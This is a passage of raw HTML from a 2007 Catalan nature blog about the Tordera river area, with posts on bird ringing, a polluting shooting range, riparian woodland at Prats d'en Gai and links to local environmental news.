href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpNDLnwmmwdnRk1D5DSXZ1SWOWyOA4yR-fa6lythh9QwdDOD94Pt7tsFbKMFJ4AGNJ2jQYcSG0sU8SRVwmQ3dFrjJMeHn96h9GHnkvEjjI4bJvScirWFYRi237m4s467NwSVJsWay8S4Ew/s1600-r/!cid_000b01c832ef%242cb82fa0%240A327DE4%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138452665847622498" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjn2XlGYi1WfPV3eXvvHHsYjI3pWDWmvlxqK4yk0Yk8R7bmlRw4diA5GqWG4dfeJA7QXFdycj8MkIAcspbm1olqK47VB8p-g6asWimkAgQVWZN99WiRTOeGYUE6HKfi5oiNfUVhDyQb20mi/s400/!cid_000b01c832ef%242cb82fa0%240A327DE4%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a> Esplugabous (<em>Bubulcus ibis</em>) abans d'anar a les canyes</div></div></div></div></div></div></div></div></div></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/11/la-plantera-horta-den-ferrer-i.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/11/la-plantera-horta-den-ferrer-i.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-11-30T03:17:00+01:00'>3:17</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/1240497614401432571' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/1240497614401432571' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=1240497614401432571&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=1240497614401432571&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=1240497614401432571&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=1240497614401432571&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=1240497614401432571&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=1240497614401432571&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/espais-La%20Plantera%2FHorta%20d%27en%20Ferrer%20%28Blanes%29' rel='tag'>espais-La Plantera/Horta d&#39;en Ferrer (Blanes)</a>,
<a href='https://natura-tordera.blogspot.com/search/label/ornitologia' rel='tag'>ornitologia</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQjXdWRmV67loseKL9sYNbF0LAsD59-f1lYY1CChRef0EOTPAkQROrQjHXGbkQpbzCzCyw3r72oBSksf9qJ9bPOEkkqK9deliKN69n8fYWFJXhY8DdvA7kme7nai6RLCARF9E7sQHWFvvm/s400/!cid_000701c832ef%242cb5e5b0%240A327DE4%40x322711be630f4.jpg' itemprop='image_url'/>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='5175289955025138644' itemprop='postId'/>
<a name='5175289955025138644'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/11/algunes-notcies-per-llegir-davui-291107.html'>Algunes notícies per llegir d'avui 29/11/07</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5175289955025138644' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHwSoSM5OwFiN0IWKxXqNNc_mYKAkKj7ShvzqWVxqNH2fmrzZgqxZwAytK19Y_xTFzCv00wvghVTIx851fL4MM1jIVGy5rBGhyphenhyphen-ZOMvDLGwT3ssbYx6YcPWUPKPYTagCkkC9pC-RVv2-wt/s1600-r/!cid_000701c832ef%242cb5e5b0%240A327DE4%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138448577038756690" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQjXdWRmV67loseKL9sYNbF0LAsD59-f1lYY1CChRef0EOTPAkQROrQjHXGbkQpbzCzCyw3r72oBSksf9qJ9bPOEkkqK9deliKN69n8fYWFJXhY8DdvA7kme7nai6RLCARF9E7sQHWFvvm/s400/!cid_000701c832ef%242cb5e5b0%240A327DE4%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a><br /><div><a href="http://www.diaridegirona.cat/secciones/noticia.jsp?pRef=2889_3_233692__Comarques-Blanes-reclama-lACA-trasllat-immediat-definitiu-dessaladora">El PSC de Blanes reclama a l'ACA el trasllat 'immediat i definitiu' de la dessaladora</a><br /><br /><a href="http://www.diaridegirona.cat/secciones/noticia.jsp?pRef=2889_3_233690__Comarques-experts-recomanen-ajuntaments-simpliquin-proteccio-medi-mari">Els experts recomanen als ajuntaments que s'impliquin en la protecció del medi marí</a><br /><br /><a href="http://www.vilaweb.cat/www/elpunt/noticia?p_idcmp=2647686">Maresme. Tordera i Argentona han derivat a la gossera comarcal més de 500 animals des que es va obrir el 2006</a><br /><br /><a href="http://www.vilaweb.cat/www/elpunt/noticia?p_idcmp=2646105">Maresme. Tordera signa amb l'ACA la construcció de set depuradores a les urbanitzacions</a> </div><div> </div><div>Podeu ampliar la notícia amb la tertútia a Radio Tordera d'ahir...</div><div> </div><div><a href="http://www.radiotordera.cat/Podcast/Arxius/Tertulia_politics_28-11-07.mp3" target="_blank">Tertulia politics 28-11-07</a><br /></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/11/algunes-notcies-per-llegir-davui-291107.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/11/algunes-notcies-per-llegir-davui-291107.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-11-30T03:03:00+01:00'>3:03</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/5175289955025138644' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
1 comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/5175289955025138644' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=5175289955025138644&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5175289955025138644&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5175289955025138644&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5175289955025138644&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5175289955025138644&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5175289955025138644&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/aigua' rel='tag'>aigua</a>,
<a href='https://natura-tordera.blogspot.com/search/label/costa' rel='tag'>costa</a>,
<a href='https://natura-tordera.blogspot.com/search/label/ex%C3%B2tics' rel='tag'>exòtics</a>,
<a href='https://natura-tordera.blogspot.com/search/label/not%C3%ADcies' rel='tag'>notícies</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>dijous, 29 de novembre del 2007</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw3FiSU3veDWYFhtXE-cZ-UxTBGvi2TaJBBKVpkbPJSuzzrVgRf5ZghBMDNDPH6SUMP7YcVW-ujrBJ0bn3uN9tV0K866h-yWcJzZX6B3wcY38vWRBWacg0m6ONe1cZ3BgXGa2Yn_iSm4jv/s400/!cid_001f01c8321e%24eb49f740%244F0571B8%40x322711be630f4.jpg' itemprop='image_url'/>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='4432075710494563349' itemprop='postId'/>
<a name='4432075710494563349'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/11/sobre-el-camp-de-tir-de-malgrat-de-mar.html'>Sobre el Camp de Tir de Malgrat de Mar 28/11/07</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4432075710494563349' itemprop='description articleBody'>
<div align="justify"> </div><div align="justify">Ahir es va incloure un article enllaçant amb una denúncia referida al camp de tir de Malgrat de Mar sobre el riu Tordera...<br /><br /><a href="http://natura-tordera.blogspot.com/2007/11/que-pasada-espacio-natural-no-protegido.html">http://natura-tordera.blogspot.com/2007/11/que-pasada-espacio-natural-no-protegido.html</a><br /><br /><br />La denúncia ha arribat a l&#8217;Agència Catalana de l&#8217;Aigua i comunica una sèrie d&#8217;observacions...<br /><br />Que el camp de tir està sota control no tan sols de la mateixa ACA, també dels cossos de seguretat competents.<br /><br />Que es te constància de la seva irregularitat i es busca una sortida per aquesta activitat perquè deixi la seva actual ubicació el més aviat possible.<br /><br />Que es controla la retirada dels residus, cartutxos i plats trencants de manera periòdica (es mostren fotografies i jo mateix l&#8217;he observat en més d&#8217;una ocasió). Això no vol dir que sempre quedi alguna cosa però ni molt menys com anys enrera.<br /><br />Sobre l&#8217;ús de plom (contaminant i recentment prohibit a tots els espais XN2000) que s&#8217;aboca al riu en forma de perdigons, que és un fet conegut però ni molt menys en les quantitats que s&#8217;expressen a la denúncia. Es comenta l&#8217;ús d&#8217;altre tipus de munició (acer) però també la dificultat que representa que no totes les armes accepten aquest tipus de munició.<br /><br />Que abans de tancar l&#8217;activitat s&#8217;ha de disposar d&#8217;una sortida per a la seva pràctica a altre lloc, i així evitar situacions descontrolades per part dels afeccionats.<br /><br />Que efectivament és una activitat no legalitzable a la seva actual ubicació i que s&#8217;està a sobre per solucionar el problema.<br /><br />(...)<br /><br />Caldrà esperar, doncs, a la voluntat política de tots els ajuntament implicats per solucionar definitivament aquesta problemàtica que s&#8217;arrossega des de fa molts anys.<br /><br />Cal recordar que actualment hi ha dues instal&#183;lacions d&#8217;aquest tipus al riu Tordera, el camp de Malgrat de Mar, i altre a l&#8217;illa del riu Tordera al municipi de Tordera. En aquest cas, el regidor de Medi Ambient de Tordera ja va comunicar fa unes setmanes que s&#8217;està buscant una altre ubicació perquè des de l&#8217;ajuntament són coneixedors de la seva incompatibilitat amb els valors naturals del braç esquerre del riu Tordera, un espai protegit i actualment en procés de restauració amb finançament de l&#8217;ACA.</div><div align="justify"> </div><div align="justify">Podeu trobar informació sobre aquesta restauració ambiental aquí...<br /><br /><a href="http://natura-tordera.blogspot.com/2007/10/restauraci-del-bra-esquerre-del-riu.html">http://natura-tordera.blogspot.com/2007/10/restauraci-del-bra-esquerre-del-riu.html</a><br /></div>.<br /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138053530241837890" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw3FiSU3veDWYFhtXE-cZ-UxTBGvi2TaJBBKVpkbPJSuzzrVgRf5ZghBMDNDPH6SUMP7YcVW-ujrBJ0bn3uN9tV0K866h-yWcJzZX6B3wcY38vWRBWacg0m6ONe1cZ3BgXGa2Yn_iSm4jv/s400/!cid_001f01c8321e%24eb49f740%244F0571B8%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><br /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138053452932426546" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZB4u-K4Ei9Pcf-ygG1G7hyP0J_43FaR2iqTvUcgV5XO2FGX0tZW8RjlbJ7cSzwLSN5ZopIANK_XM0fM0h2R6OqAOVHxiTsqPmWq18sZnc1AJsxtuVtRKuoiO-aoLE1CP9dkx7dVQGb1WZ/s400/!cid_001e01c8321e%24eb49f740%244F0571B8%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><br /><div align="center">Camp de tir de Tordera (illa de riu/braç esquerre)</div>.<br /><br />Si voleu llegir notícies anteriors sobre el camp de tir de Malgrat de Mar...<br /><br /><a href="http://www.vilaweb.cat/www/elpunt/noticia?p_idcmp=1662275">L'Ajuntament de Blanes tallarà la llum al camp de tir de Malgrat perquè contamina</a> 15/12/05<br /><br /><a href="http://www.vilaweb.cat/www/elpunt/noticia?p_idcmp=1661912">Un camp de tir nou a Lloret</a> 15/12/05<br /><br /><a href="http://www.vilaweb.cat/www/elpunt/noticia?p_idcmp=2127463">L'antic abocador de Lloret es podria convertir en un heliport</a> 8/11/06
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/11/sobre-el-camp-de-tir-de-malgrat-de-mar.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/11/sobre-el-camp-de-tir-de-malgrat-de-mar.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-11-29T00:48:00+01:00'>0:48</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/4432075710494563349' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
1 comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/4432075710494563349' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=4432075710494563349&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=4432075710494563349&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=4432075710494563349&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=4432075710494563349&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=4432075710494563349&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=4432075710494563349&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/den%C3%BAncia' rel='tag'>denúncia</a>,
<a href='https://natura-tordera.blogspot.com/search/label/espais-Bra%C3%A7%20esquerre%20del%20riu%20Tordera' rel='tag'>espais-Braç esquerre del riu Tordera</a>,
<a href='https://natura-tordera.blogspot.com/search/label/espais-desembocadura' rel='tag'>espais-desembocadura</a>,
<a href='https://natura-tordera.blogspot.com/search/label/espais-riu%20Tordera' rel='tag'>espais-riu Tordera</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>dimecres, 28 de novembre del 2007</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKk4F7y4Lqx46RAWVlA8oUpzhCEBuln7IeAx2gI4qqUjBU9xZpLcKYLbBClp7QWEh8OsVPbumb7XZpr5zdB7DoKDy2B3vCjeKImkOm57n3u5xTiK0fxXLqFOFSMhQOJ2TCy3AgG02NX03j/s400/!cid_002f01c8314d%24fe33ce70%247D0C5124%40x322711be630f4.jpg' itemprop='image_url'/>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='7510521347237164331' itemprop='postId'/>
<a name='7510521347237164331'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/11/anellament-lestany-de-can-torrent_28.html'>Anellament a l'estany de Can Torrent (Tordera) 27/11/07</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7510521347237164331' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKk4F7y4Lqx46RAWVlA8oUpzhCEBuln7IeAx2gI4qqUjBU9xZpLcKYLbBClp7QWEh8OsVPbumb7XZpr5zdB7DoKDy2B3vCjeKImkOm57n3u5xTiK0fxXLqFOFSMhQOJ2TCy3AgG02NX03j/s1600-h/!cid_002f01c8314d%24fe33ce70%247D0C5124%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5137697430208359202" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKk4F7y4Lqx46RAWVlA8oUpzhCEBuln7IeAx2gI4qqUjBU9xZpLcKYLbBClp7QWEh8OsVPbumb7XZpr5zdB7DoKDy2B3vCjeKImkOm57n3u5xTiK0fxXLqFOFSMhQOJ2TCy3AgG02NX03j/s400/!cid_002f01c8314d%24fe33ce70%247D0C5124%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a>.<br /><div align="justify"> Aquesta tarda i nit, en J.Carles Fernández Ordóñez i l&#8217;Ignazi Toranzo (del Grup de Natura PARUS), han estat anellant al dormidor de repicatalons del Pla de Sant Esteve (Tordera).<br /><br />Més de 90 ocells, principalment repicatalons (<em>Emberiza schoeniclus</em>), també trist (<em>Cisticola juncidis</em>), rossinyol bord (<em>Cettia cetti</em>), pardal comú (<em>Passer domesticus</em>), mosquiter comú (<em>Phylloscopus collybita</em>), pit-roig (<em>Erithacus rubecula</em>), i mallerenga blava (<em>Parus caeruleus</em>), tot i el vent i el poc moviment d&#8217;aus.<br /><br />Altres observacions a la zona... un aligot comú (<em>Buteo buteo</em>) amb una rata negra a les urpes, un parell de merles (<em>Turdus merula</em>), un grup de uns 20 esplugabous (<em>Bubulcus ibis</em>) darrera d&#8217;un tractor a un camp del costat de la carretera,...<br /></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/11/anellament-lestany-de-can-torrent_28.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/11/anellament-lestany-de-can-torrent_28.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-11-28T02:28:00+01:00'>2:28</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/7510521347237164331' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/7510521347237164331' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=7510521347237164331&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=7510521347237164331&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=7510521347237164331&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=7510521347237164331&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=7510521347237164331&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=7510521347237164331&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/espais-Pla%20de%20Sant%20Esteve%20%28Tordera%29' rel='tag'>espais-Pla de Sant Esteve (Tordera)</a>,
<a href='https://natura-tordera.blogspot.com/search/label/ornitologia' rel='tag'>ornitologia</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsCdTmerqTyG_CbKrJc2TWrYJEkQONTugrIONwwC5_E3DB8cH3FiNur2ttHcR-_7a1O-FdFN3JiKi_1XixhrCcQwXKY19rHaos3mxJrMSJfwVhj4ig2L3MMutgoLCGY8VTZ8OBR7boaEpP/s400/!cid_002a01c8314d%24fe315d70%247D0C5124%40x322711be630f4.jpg' itemprop='image_url'/>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='2212894219205046000' itemprop='postId'/>
<a name='2212894219205046000'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/11/plats-den-gai-tordera-271107.html'>Plats d'en Gai (Tordera) 27/11/07</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2212894219205046000' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsCdTmerqTyG_CbKrJc2TWrYJEkQONTugrIONwwC5_E3DB8cH3FiNur2ttHcR-_7a1O-FdFN3JiKi_1XixhrCcQwXKY19rHaos3mxJrMSJfwVhj4ig2L3MMutgoLCGY8VTZ8OBR7boaEpP/s1600-h/!cid_002a01c8314d%24fe315d70%247D0C5124%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5137676006911486738" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsCdTmerqTyG_CbKrJc2TWrYJEkQONTugrIONwwC5_E3DB8cH3FiNur2ttHcR-_7a1O-FdFN3JiKi_1XixhrCcQwXKY19rHaos3mxJrMSJfwVhj4ig2L3MMutgoLCGY8VTZ8OBR7boaEpP/s400/!cid_002a01c8314d%24fe315d70%247D0C5124%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a>.<br />Aquest migdia als Prats d&#8217;en Gai (Tordera), dia molt ventós i amb poc moviment d&#8217;aus...<br /><br /><strong><span style="font-size:130%;">Bosc de ribera i prats</span></strong><br /><br />Al mig de la Plana de Sant Daniel, amb unes 8 ha de bosc de ribera i unes 4 ha de camps inundables, es tracta de la major extensió de bosc de ribera fora del riu de tota la Baixa Tordera, i fruit de la recollida d&#8217;aigües dels camps propers a una depresió del terreny. A la part central i de major inundabilitat, una freixeda oberta i amb càrex, i un petit prat de dall amb una basseta. Bosc madur i ben estructurat de verns, oms, gatells, salzes, freixes, alberns i roures, fruit de la colmatació d&#8217;antics prats inundables.<br /><br />Al seu voltant un conjunt de prats i camps inundables amb arbrat dispers i conreats.<br /><br />Actualment tot està sec per manca de pluges i vaig nivell del freàtic.<br /><br /><br /><p><img alt="" border="0" id="BLOGGER_PHOTO_ID_5137675912422206210" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgc9BQuFeWT6i8jt8fwCYCavcKdtD3uoPfAXC86xLQIQgYPrBFGPt16tmyJTxrzXm2JDg99XDiUctMvUExExzcpFsRzizfu3O0oboYryBiFI2rrl2q7vssavjRc8Iiz2gGRRoaPeSWVP1qs/s400/!cid_001c01c8314d%24fe2a3180%247D0C5124%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5137675822227892978" 